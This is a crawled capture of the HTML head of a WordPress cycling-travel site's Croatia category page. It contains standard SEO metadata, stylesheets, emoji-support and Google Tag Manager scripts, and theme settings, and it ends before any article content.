

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpe-adria-cycling.com/category/croatia/
body_size: 125621
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Croatia - Alpe Adria Cycling</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alpe-adria-cycling.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Croatia offers many opportunities for cycling in every season. With its landscapes, location and mild climate you can ride your bicycle through the river valleys, hills and mountainous areas as well as along the country&#039;s beautiful Mediterranean coast. Croatia invites you to experience both its Mediterranean and continental cultures and with its important historical and cultural heritage it is still a largely undiscovered European cycling destination."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://alpe-adria-cycling.com/category/croatia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Croatia - Alpe Adria Cycling" />
<meta property="og:description" content="Croatia offers many opportunities for cycling in every season. With its landscapes, location and mild climate you can ride your bicycle through the river valleys, hills and mountainous areas as well as along the country&#039;s beautiful Mediterranean coast. Croatia invites you to experience both its Mediterranean and continental cultures and with its important historical and cultural heritage it is still a largely undiscovered European cycling destination." />
<meta property="og:url" content="https://alpe-adria-cycling.com/category/croatia/" />
<meta property="og:site_name" content="Alpe Adria Cycling" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Croatia - Alpe Adria Cycling" />
<meta name="twitter:description" content="Croatia offers many opportunities for cycling in every season. With its landscapes, location and mild climate you can ride your bicycle through the river valleys, hills and mountainous areas as well as along the country&#039;s beautiful Mediterranean coast. Croatia invites you to experience both its Mediterranean and continental cultures and with its important historical and cultural heritage it is still a largely undiscovered European cycling destination." />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://alpe-adria-cycling.com/#person","name":"gprskalo@gmail.com","image":{"@type":"ImageObject","@id":"https://alpe-adria-cycling.com/#logo","url":"https://alpe-adria-cycling.com/wp-content/uploads/2021/05/aac_54698503dsdaa.png","contentUrl":"https://alpe-adria-cycling.com/wp-content/uploads/2021/05/aac_54698503dsdaa.png","caption":"gprskalo@gmail.com","inLanguage":"en-US","width":"407","height":"378"}},{"@type":"WebSite","@id":"https://alpe-adria-cycling.com/#website","url":"https://alpe-adria-cycling.com","name":"gprskalo@gmail.com","publisher":{"@id":"https://alpe-adria-cycling.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://alpe-adria-cycling.com/category/croatia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://alpe-adria-cycling.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://alpe-adria-cycling.com/category/croatia/","name":"Croatia"}}]},{"@type":"CollectionPage","@id":"https://alpe-adria-cycling.com/category/croatia/#webpage","url":"https://alpe-adria-cycling.com/category/croatia/","name":"Croatia - Alpe Adria Cycling","isPartOf":{"@id":"https://alpe-adria-cycling.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://alpe-adria-cycling.com/category/croatia/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alpe Adria Cycling &raquo; Feed" href="https://alpe-adria-cycling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alpe Adria Cycling &raquo; Comments Feed" href="https://alpe-adria-cycling.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alpe Adria Cycling &raquo; Croatia Category Feed" href="https://alpe-adria-cycling.com/category/croatia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alpe-adria-cycling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://alpe-adria-cycling.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.13.5' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alpe-adria-cycling.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C900%7CLexend%3A500%2C400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://alpe-adria-cycling.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alpe-adria-cycling.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/alpe-adria-cycling.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.13.5" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alpe-adria-cycling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alpe-adria-cycling.com/wp-json/wp/v2/categories/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alpe-adria-cycling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["blog","advice","uncategorized","croatia","daily-trips-herzegovina","dalmatia","exploration","family-cycling","istria","kvarner","travel"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKKGHZR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/alpe-adria-cycling.com\/wp-json\/","permalinkStructure":"\/%postname%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--cs-bg-grey:#f8f5f4;--cs-shadow:#e8e8e8;--cs-black:#0d1f2d;--cs-red:#FF9334;--cs-blue:#2639e2;--cs-dark-blue:#1a28a3;--cs-grey:#e0dcd4;--cs-white:#FFFFFF;--cs-text-grey:#A7AFB5;--cs-bg-grey2:#F9F9F9;--cs-light-blue:#569DFF;--cs-text-dark-grey:#787E84}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--sans-serif:Lexend;}
            </style>
            
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdScrollToClass.js?ver=12.7.1" id="tdScrollToClass-js"></script><!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alpe-adria-cycling.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alpe-adria-cycling.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2639e2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="09ccb7b390";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
